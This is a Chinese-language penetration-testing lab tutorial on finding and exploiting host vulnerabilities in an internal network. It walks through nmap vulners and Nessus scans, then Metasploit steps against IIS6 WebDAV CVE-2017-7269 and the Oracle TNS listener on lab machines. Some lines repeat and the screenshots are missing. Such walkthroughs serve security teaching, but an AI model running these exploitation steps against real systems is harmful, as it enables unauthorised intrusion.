查找漏洞信息并利用





我们在收集到漏洞信息以及服务器信息后,要在内网其他机器进行主机漏洞发现,并占据主机控制权限。首先我们要获取到主机的相关漏洞信息,可以通过nmap进行主机漏洞信息及版本探测。

实验环境:

虚拟攻击机:kali linux/10.10.10.138

虚拟被攻击服务器:windows2003/10.10.10.130和10.10.10.129

命令:nmap -- script nmap-vulners –sV <目标IP>

在找到端口服务版本以及其包含的漏洞信息后,我们可以尝试进行查找漏洞相关信息,看能否利用。

在找到端口服务版本以及其包含的漏洞信息后,我们可以尝试进行查找漏洞相关信息,看能否利用。



同时可以通过nessus进行端口扫描以及主机漏洞探查。





例如:发现主机10.10.10.130主机为IIS6.0服务器,存在CVE-2017-7269漏洞。下面以该漏洞为实例进行利用

在metaspolit中iis_webdav_scstoragepathfromurl.rb模块可以进行IIS6_WebDAV远程代码执行漏洞利用。或者下载CVE2017-7269利用POC,将其存放到metaspolit模块下。我的模块路径在/opt/metasploit-framework/embedded/framework/modules/下。

在metaspolit中iis_webdav_scstoragepathfromurl.rb模块可以进行IIS6_WebDAV远程代码执行漏洞利用。或者下载CVE2017-7269利用POC,将其存放到metaspolit模块下。我的模块路径在/opt/metasploit-framework/embedded/framework/modules/下。

Kali下首先启用metasploit:

命令:msfconsole

查找相关模块:

命令:search CVE2017-7269

使用CVE2017-7269 POC信息进行配置:

命令:use exploit/windows/iis/CVE2017-7269

如图所示:



使用set配置相关参数列表:

使用set配置相关参数列表:

set RHOST 10.10.10.130(目的IP)

set LHOST 10.10.10.138(本机IP)

使用exploit执行,如图,没有session被创建后尝试利用其他漏洞。

使用exploit执行,如图,没有session被创建后尝试利用其他漏洞。

尝试利用其他漏洞信息。



在nessus上发现有oracleTNS信息泄露。

尝试利用oracle TNS Listener Command Issuer

尝试利用oracle TNS Listener Command Issuer





使用kali下输入命令msfconsole进入metasploit控制台,通过search查找oracle漏洞利用tnscmd,如图:进行配置

设置目标地址:

设置目标地址:



执行结果如下:

执行结果如下:

成功获取到目标信息。

成功获取到目标信息。